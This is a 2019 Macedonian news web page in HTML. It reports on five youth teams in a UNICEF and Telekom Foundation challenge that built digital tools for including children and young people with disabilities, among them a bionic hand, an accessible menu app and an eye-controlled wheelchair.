	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-204372" class="post-204372 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2019/12/6-2.jpg" title="Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2019/12/6-2-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост" />					
										
								
											
						<p class="caption">ФОТО: УНИЦЕФ МК</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/mladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2019-12-16T12:48:19+01:00" itemprop="datePublished">16/12/2019 - 12:48</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Бионичка рака, паметна инвалидска количка, до мобилни апликации за подобра комуникација и учење. Ова се дел од иновативните идеи на петте тима, составени од млади на возраст од 14 до 24 години, кои беа избрани да добијат финансиска поддршка и дополнителна менторска поддршка за реализации на нивните проекти во втората фаза на глобалниот Generation Unlimited младински предизвик.</p>
<p>Викендов, се одржаа тридневни design thinking работилници на кои педесетина млади иноватори од земјава работеа на нивните дигитални решенија за премостување на бариерите со кои децата и младите со попреченост се соочуваат во образованието и секојдневниот живот.</p>
<p>„Истражувањата покажуваат дека децата со попреченост имаат подобар образовен и социјален успех кога учат рамо до рамо со своите врсници во редовните училишта. Исто така, истражувањата велат дека вклучувањето на децата со попреченост им помага на сите деца во училницата да научат што е емпатија, праведност, соработка и солидарност, а дека, пак, со овие вредности, се подобруваат оценките и училишните резултати“, изјави<strong> Патриција Ди Џовани</strong>, претставничка на УНИЦЕФ.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-204374" src="https://www.radiomof.mk/wp-content/uploads/2019/12/7-1.jpg" alt="" width="2048" height="1365" srcset="https://www.radiomof.mk/wp-content/uploads/2019/12/7-1.jpg 2048w, https://www.radiomof.mk/wp-content/uploads/2019/12/7-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2019/12/7-1-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2019/12/7-1-1024x683.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p>Овој младински предизвик е дел од партнерството на Фондацијата Телеком за Македонија и УНИЦЕФ за намалување на дигиталниот јаз и користење на технологијата за еднаква вклученост на децата и лицата со попреченост.</p>
<p>„Најголемиот предизвик на нашето време не е како да изградиме дигитално општество, туку како да изградиме фер дигитално општество, каде ќе има место за сите, без исклучок. Најдобриот начин да направиме чекор напред е да ги поттикнеме младите да креираат решенија и да ја користат технологијата како алатка која треба да им служи на луѓето. Сите тимови кои беа дел од овој младински предизвик покажаа дека само треба да им се даде ‘ветер в грб’ на младите за да можат да ги поместат границите“ &#8211; изјави <strong>Никола Љушев</strong>, главен извршен директор на Македонски Телеком.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-204375" src="https://www.radiomof.mk/wp-content/uploads/2019/12/8-2.jpg" alt="" width="2048" height="1365" srcset="https://www.radiomof.mk/wp-content/uploads/2019/12/8-2.jpg 2048w, https://www.radiomof.mk/wp-content/uploads/2019/12/8-2-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2019/12/8-2-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2019/12/8-2-1024x683.jpg 1024w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p>Во јуни 2020 г., две финални решенија од земјата ќе конкурираат на светско ниво. Овие решенија ќе имаат шанса за дополнителни средства во износ до 20.000 долари, заедно со глобална програма за инкубација од партнерите на Generation Unlimited. „Младинскиот предизвик &#8211; дигитална инклузија“ на УНИЦЕФ и Фондацијата Телеком за Македонија се реализира со Smart Up со поддршка од Македонскиот извиднички сојуз.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-204376" src="https://www.radiomof.mk/wp-content/uploads/2019/12/5-2.jpg" alt="" width="1280" height="853" srcset="https://www.radiomof.mk/wp-content/uploads/2019/12/5-2.jpg 1280w, https://www.radiomof.mk/wp-content/uploads/2019/12/5-2-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2019/12/5-2-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2019/12/5-2-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Повеќе за тимовите и нивните идеи:</p>
<ol>
<li>Bionic Team (Бионички тим): Роботска рака со достапна цена која ги чита мускулните сензори и им помага на луѓето без екстремитети во секојдневниот живот; развиен со отворен код и 3Д-печатач, моделот чини меѓу 150 и 200 долари.</li>
<li>Mind Benders (Распаметувачи): Дигитално ресторанско мени инклузивно и достапно за сите, развиено со помош на принципите за универзален дизајн. Во апликацијата се собрани менија од ресторани, при што се претставени во различни формати, прилагодени за различни нарушувања на видот, слухот, дислексија, интелектуална попреченост. Употребената технологија може да се користи за подобрување на достапноста на информациите во други сектори, вклучувајќи ги образованието и здравството.</li>
<li>Zero to Hero (Од ништо до нешто): Паметна инвалидска количка, која се управува со контрола на очите и има сензори за следење на физичката состојба на корисникот, како и сензори за детектирање предмети.</li>
<li>PortComSign (ПортКомСајн): Апликација која го претвора говорниот јазик во знаковен и обратно.</li>
<li>Something Unordinary (Нешто необично): Мобилна апликација Еден + Еден која поврзува волонтери со семејствата на деца и млади со интелектуална попреченост. Преку оваа апликација семејствата ќе можат да најдат волонтер да организираат социјални активности за своите деца.</li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%BB%D0%B0%D0%B4%D0%B8+%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%82%D0%BE%D1%80%D0%B8+%D0%BA%D1%80%D0%B5%D0%B8%D1%80%D0%B0%D0%B0+%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B8+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%98%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%BA%D0%BB%D1%83%D0%B7%D0%B8%D1%98%D0%B0+%D0%BD%D0%B0+%D0%B4%D0%B5%D1%86%D0%B0+%D0%B8+%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8+%D1%81%D0%BE+%D0%BF%D0%BE%D0%BF%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%BE%D1%81%D1%82: https://www.radiomof.mk/?p=204372 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=204372" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=204372" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=204372&title=Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2019%2F12%2F6-2.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F&amp;name=%D0%9C%D0%BB%D0%B0%D0%B4%D0%B8+%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%82%D0%BE%D1%80%D0%B8+%D0%BA%D1%80%D0%B5%D0%B8%D1%80%D0%B0%D0%B0+%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B8+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%98%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%BA%D0%BB%D1%83%D0%B7%D0%B8%D1%98%D0%B0+%D0%BD%D0%B0+%D0%B4%D0%B5%D1%86%D0%B0+%D0%B8+%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8+%D1%81%D0%BE+%D0%BF%D0%BE%D0%BF%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%BE%D1%81%D1%82" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9C%D0%BB%D0%B0%D0%B4%D0%B8%20%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%82%D0%BE%D1%80%D0%B8%20%D0%BA%D1%80%D0%B5%D0%B8%D1%80%D0%B0%D0%B0%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%98%D0%B0%20%D0%B7%D0%B0%20%D0%B8%D0%BD%D0%BA%D0%BB%D1%83%D0%B7%D0%B8%D1%98%D0%B0%20%D0%BD%D0%B0%20%D0%B4%D0%B5%D1%86%D0%B0%20%D0%B8%20%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8%20%D1%81%D0%BE%20%D0%BF%D0%BE%D0%BF%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%BE%D1%81%D1%82&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/mladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/korka-ja-osvoi-nagradata-peoples-choice-na-megjunaroden-natprevar-vo-brisel/" title="„Корка“ ја освои наградата „People’s Choice“ на меѓународен натпревар во Брисел" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Korka-2-foto-Muzicka-mladina-na-Makedonija-JM-Macedonia-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/Korka-2-foto-Muzicka-mladina-na-Makedonija-JM-Macedonia-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/Korka-2-foto-Muzicka-mladina-na-Makedonija-JM-Macedonia-300x168.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/Korka-2-foto-Muzicka-mladina-na-Makedonija-JM-Macedonia-768x431.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/12/Korka-2-foto-Muzicka-mladina-na-Makedonija-JM-Macedonia-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2025/12/Korka-2-foto-Muzicka-mladina-na-Makedonija-JM-Macedonia.jpg 1484w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Корка“ ја освои наградата „People’s Choice“ на меѓународен натпревар во Брисел</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/kakvi-se-uslovite-vo-studentskite-domovi-studentite-od-senikj-se-zadovolni-vo-pelagonija-se-zhalat-a-od-goce-molchat/" title="Какви се условите во студентските домови: Студентите од Сениќ се задоволни, во Пелагонија се жалат, а од Гоце молчат" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2025/12/img_20250421_102215-1-1024x576-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/img_20250421_102215-1-1024x576-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/img_20250421_102215-1-1024x576-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/img_20250421_102215-1-1024x576-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/12/img_20250421_102215-1-1024x576-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2025/12/img_20250421_102215-1-1024x576-1.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Какви се условите во студентските домови: Студентите од Сениќ се задоволни, во Пелагонија се жалат, а од Гоце молчат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/vesna-aleksovska-drastichnoto-kratenje-na-budzhetot-za-retki-bolesti-e-direkten-napad-vrz-nasheto-pravo-na-zhivot/" title="Весна Алексовска: Драстичното кратење на Буџетот за ретки болести е директен напад врз нашето право на живот" rel="bookmark"><img width="150" height="94" src="https://www.radiomof.mk/wp-content/uploads/2025/02/Vesna-Aleksovska-150x94.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/02/Vesna-Aleksovska-150x94.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/02/Vesna-Aleksovska-300x188.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/02/Vesna-Aleksovska-768x481.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/02/Vesna-Aleksovska.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Весна Алексовска: Драстичното кратење на Буџетот за ретки болести е директен напад врз нашето право на живот</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ijz-makedonija-nosi-golem-tovar-od-nezarazni-bolesti-i-ima-visoka-prevalenca-na-pushenje/" title="ИЈЗ: Македонија носи голем товар од незаразни болести и има висока преваленца на пушење" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/12/doctor-g0e331093e_640-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/12/doctor-g0e331093e_640-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/12/doctor-g0e331093e_640-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/12/doctor-g0e331093e_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">ИЈЗ: Македонија носи голем товар од незаразни болести и има висока преваленца на пушење</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/raspishan-e-konkursot-za-nagradata-roman-na-godinata-za-2025-godina/" title="Распишан е конкурсот за наградата „Роман на годината“ за 2025 година" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2025/03/roman-na-godinata-24-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/03/roman-na-godinata-24-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/03/roman-na-godinata-24-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/03/roman-na-godinata-24-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/03/roman-na-godinata-24.jpg 1220w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Распишан е конкурсот за наградата „Роман на годината“ за 2025 година</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-ja-osvoi-nagradata-peoples-choice-na-megjunaroden-natprevar-vo-brisel/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Korka-2-foto-Muzicka-mladina-na-Makedonija-JM-Macedonia-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ ја освои наградата „People’s Choice“ на меѓународен натпревар во Брисел" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-15T12:59:51+01:00">15/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-ja-osvoi-nagradata-peoples-choice-na-megjunaroden-natprevar-vo-brisel/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-ja-osvoi-nagradata-peoples-choice-na-megjunaroden-natprevar-vo-brisel/" title="„Корка“ ја освои наградата „People’s Choice“ на меѓународен натпревар во Брисел">
							„Корка“ ја освои наградата „People’s Choice“ на меѓународен натпревар во Брисел</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/raspishan-e-konkursot-za-nagradata-roman-na-godinata-za-2025-godina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/03/roman-na-godinata-24-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Распишан е конкурсот за наградата „Роман на годината“ за 2025 година" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-15T12:43:49+01:00">15/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/raspishan-e-konkursot-za-nagradata-roman-na-godinata-za-2025-godina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/raspishan-e-konkursot-za-nagradata-roman-na-godinata-za-2025-godina/" title="Распишан е конкурсот за наградата „Роман на годината“ за 2025 година">
							Распишан е конкурсот за наградата „Роман на годината“ за 2025 година</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/kakvi-se-uslovite-vo-studentskite-domovi-studentite-od-senikj-se-zadovolni-vo-pelagonija-se-zhalat-a-od-goce-molchat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/img_20250421_102215-1-1024x576-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Какви се условите во студентските домови: Студентите од Сениќ се задоволни, во Пелагонија се жалат, а од Гоце молчат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-15T09:12:40+01:00">15/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/kakvi-se-uslovite-vo-studentskite-domovi-studentite-od-senikj-se-zadovolni-vo-pelagonija-se-zhalat-a-od-goce-molchat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/kakvi-se-uslovite-vo-studentskite-domovi-studentite-od-senikj-se-zadovolni-vo-pelagonija-se-zhalat-a-od-goce-molchat/" title="Какви се условите во студентските домови: Студентите од Сениќ се задоволни, во Пелагонија се жалат, а од Гоце молчат">
